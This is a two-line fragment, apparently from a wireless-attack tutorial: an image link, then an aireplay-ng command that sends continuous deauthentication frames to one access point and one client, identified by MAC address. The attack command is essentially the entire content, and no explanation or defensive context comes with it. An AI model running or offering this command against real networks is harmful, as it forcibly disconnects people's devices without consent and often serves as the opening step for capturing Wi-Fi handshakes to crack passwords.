 aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:07:6C:40
